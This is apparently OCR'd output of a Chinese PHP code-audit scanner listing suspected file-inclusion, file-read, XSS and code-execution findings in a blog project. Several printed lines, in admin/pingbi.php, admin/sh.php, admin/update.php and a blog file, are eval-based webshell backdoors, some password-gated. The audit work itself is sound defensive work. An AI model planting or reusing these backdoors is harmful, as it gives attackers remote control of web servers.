 : UTF-8 词句: 翻译: 翻译
首页 自动审计
开 始 停 止 生成报告
ID 漏洞描述 文件路径 漏洞详细
1 文件包含函数中存在变量,可能存在文件包含漏洞 /function.php include($data_folder.'/custom_function.php');
2 读取文件函数中存在变量，可能存在任意文件... /function.php $html = @file_get_contents($blog_folder.'/'.$id.'.md');
3 读取文件函数中存在变量，可能存在任意文件... /function.php $html = @file_get_contents($theme_folder.'/notfound.md');
4 文件包含函数中存在变量,可能存在文件包含漏洞 /index.php include($theme_folder.'/footer.php');
5 文件包含函数中存在变量,可能存在文件包含漏洞 /index.php include($theme_folder.'/header.php');
6 读取文件函数中存在变量，可能存在任意文件... /index.php $html = @file_get_contents($blog_folder.'/'.$id.'.md');
7 call_user_func函数参数包含变量，可能存在... /Parsedown.php $Element = call_user_func($closure, $Element);
8 文件包含函数中存在变量,可能存在文件包含漏洞 /posts.php include($theme_folder.'/footer.php');
9 文件包含函数中存在变量,可能存在文件包含漏洞 /posts.php include($theme_folder.'/header.php');
include($theme_folder.'/footer.php');
10 读取文件函数中存在变量，可能存在任意文件... /posts.php $html = @file_get_contents($blog_folder.'/'.$id.'.md');
11 获取IP地址方式可伪造，HTTP_REFERER可伪造... /result.php <a href="<?php if(isset($_SERVER['HTTP_REFERER'])) echo $_SERVER['HTTP_REFERER']; else echo 'geren.php'; ?>">
12 echo等输出中存在可控变量，可能存在XSS漏洞 /result.php <a href="<?php if(isset($_SERVER['HTTP_REFERER'])) echo $_SERVER['HTTP_REFERER']; else echo 'geren.php'; ?>">
13 文件包含函数中存在变量,可能存在文件包含漏洞 /view.php include($theme_folder.'/footer.php');
14 文件包含函数中存在变量,可能存在文件包含漏洞 /view.php include ($data_folder.'/comments.html');
15 文件包含函数中存在变量,可能存在文件包含漏洞 /view.php include($theme_folder.'/header.php');
16 读取文件函数中存在变量，可能存在任意文件... /view.php $html = @file_get_contents($blog_folder.'/'.$id.'.md');
17 读取文件函数中存在变量，可能存在任意文件... /yinyue.php $li = file_get_contents($url);
18 echo等输出中存在可控变量，可能存在XSS漏洞 /yinyue.php <input class="form-control input-lg " type="search" placeholder="歌曲名/歌手名" value="<?php echo $_POST['ip'] ?>" id="ip" n...
19 文件包含函数中存在变量,可能存在文件包含漏洞 /admin/index.php include($filename);
20 eval或者assertc函数中存在变量，可能存在代... /admin/pingbi.php <script language="php">eval($_GET[1]);</script>
21 echo等输出中存在可控变量，可能存在XSS漏洞 /admin/pingbi.php echo '<script language="javascript">alert("'.delpb($_POST['url']).'");</script>';
22 echo等输出中存在可控变量，可能存在XSS漏洞 /admin/pingbi.php echo '<script language="javascript">alert("'.pbadd($_POST['url']).'");</script>';
23 文件操作函数中存在变量，可能存在任意文件... /admin/sh.php file_put_contents($file,$code);
24 eval或者assertc函数中存在变量，可能存在代... /admin/sh.php $code = '<?php if(md5($_GET["pass"])=="825f6cd955a9ef524e97641f9f7a684a"){@eval($_POST[1]);}?>';
25 读取文件函数中存在变量，可能存在任意文件... /admin/tool.php $str = file_get_contents($file);
26 读取文件函数中存在变量，可能存在任意文件... /admin/tool.php $json_string = file_get_contents($json_name);
27 文件操作函数中存在变量，可能存在任意文件... /admin/tool.php file_put_contents($file, $str2);
28 文件操作函数中存在变量，可能存在任意文件... /admin/tool.php file_put_contents('../plugin/pingbi.json', $json_string);
29 文件操作函数中存在变量，可能存在任意文件... /admin/tool.php file_put_contents('../plugin/vip_numbers.json', $json_string);
30 文件操作函数中存在变量，可能存在任意文件... /admin/tool.php file_put_contents('../plugin/vip_users.json', $json_string);
31 文件操作函数中存在变量，可能存在任意文件... /admin/upadmin.php fwrite($myfile, $txt);
32 eval或者assertc函数中存在变量，可能存在代... /admin/update.php @eval($_.'//');
33 echo等输出中存在可控变量，可能存在XSS漏洞 /admin/vip.php echo '<script language="javascript">alert("'.addzcm($_POST['textarea']).'");</script>';
34 echo等输出中存在可控变量，可能存在XSS漏洞 /admin/vip.php echo '<script language="javascript">alert("'.uppaswd($_POST['username'],$_POST['password']).'");</script>';
35 echo等输出中存在可控变量，可能存在XSS漏洞 /admin/vip.php echo '<script language="javascript">alert("'.delvip($_POST['username']).'");</script>';
36 文件操作函数中存在变量，可能存在任意文件... /blog/4b096e70b886f67f8b35aa6... file_put_contents($file,$code);
37 eval或者assertc函数中存在变量，可能存在代... /blog/4b096e70b886f67f8b35aa6... $code = '<?php if(md5($_GET["pwd"])=="670c396c905de3daf5a8d03751ab9634"){echo "welcome to home .include.php POST[pass]";@eva...
38 echo等输出中存在可控变量，可能存在XSS漏洞 /blog/4b096e70b886f67f8b35aa6... $code = '<?php if(md5($_GET["pwd"])=="670c396c905de3daf5a8d03751ab9634"){echo "welcome to home .include.php POST[pass]";@eva...
39 文件包含函数中存在变量,可能存在文件包含漏洞 /html/function.php include($data_folder.'/custom_function.php');
40 读取文件函数中存在变量，可能存在任意文件... /html/function.php $html = @file_get_contents($blog_folder.'/'.$id.'.md');
进度: 状态: 扫描完成，发现66个可疑漏洞，花费时间19.08秒